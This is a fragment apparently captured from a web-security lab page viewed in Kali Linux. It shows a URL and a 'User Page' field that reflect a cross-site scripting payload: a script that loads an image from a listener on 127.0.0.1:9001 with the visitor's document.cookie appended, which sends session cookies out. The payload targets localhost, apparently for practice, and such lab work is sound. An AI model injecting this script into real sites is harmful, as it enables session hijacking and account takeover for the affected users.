 127.0.0.1/home.php?version=<script>var i%3Dnew Image%3Bi.src%3D"http%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User Page
Version: <script>var i=new Image;i.src="http://127.0.0.1:9001/?"+document.cookie;</script>